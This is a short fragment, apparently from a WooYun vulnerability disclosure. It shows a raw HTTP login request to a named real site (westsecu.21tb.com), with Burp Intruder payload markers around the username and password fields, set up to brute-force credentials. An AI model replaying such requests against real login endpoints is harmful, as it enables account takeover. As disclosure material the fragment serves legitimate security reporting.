 POST /login/login.ajaxLogin.do HTTP/1.1
Host: westsecu.21tb.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://westsecu.21tb.com/login/login.login.do
Content-Length: 100
Cookie: JSESSIONID=1C5C897E200C32DFC0648834FC2F47AE; oms_eln_session_id=b5226aa4-b443-46bb-a708-721cc9dcc8cb
Connection: keep-alive
corpCode=27101&loginName=§admin§&password=§a§&returnUrl=&courseId=&securityCode=3q1u&continueLogin=false
www.wooyun.org